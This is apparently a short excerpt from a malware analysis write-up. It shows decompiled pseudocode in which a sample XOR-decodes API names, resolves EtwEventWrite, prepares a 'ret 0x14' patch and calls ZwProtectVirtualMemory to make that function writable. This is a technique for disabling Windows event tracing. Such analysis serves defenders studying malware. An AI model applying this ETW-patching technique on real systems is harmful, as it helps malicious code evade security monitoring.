 296 mw_XOR(v50, &STACK[0x468]);
297 EtwEventWrite = STACK[0x468]; // EtwEventWrite
298 v567 = 0;
299 LOBYTE(STACK[0x3D6]) = 0; // ret_patch
300 LOWORD(STACK[0x3D4]) = 0x14C2; // c2 14 00 ret 0x14
301 STACK[0xC6C] = 0;
302 STACK[0xC68] = 0x1000;
303 EtwEventWrite_addr = EtwEventWrite;
304 if...
305 v52 = sub_404A52();
306 API_from_storage = query_API_from_storage(v52);
307 if...
308 if...
309 LODWORD(v55) = sub_404ACC();
310 *&STACK[0x468] = API_from_storage;
311 HIDWORD(v55) = v55;
312 mw_XOR(v55, &STACK[0x468]); // ZwProtectVirtualMemory(EtwEventWrite)
313 (STACK[0x468])(0xFFFFFFFF, &EtwEventWrite_addr, &STACK[0xC68], PAGE_READWRITE, &v567);
314 if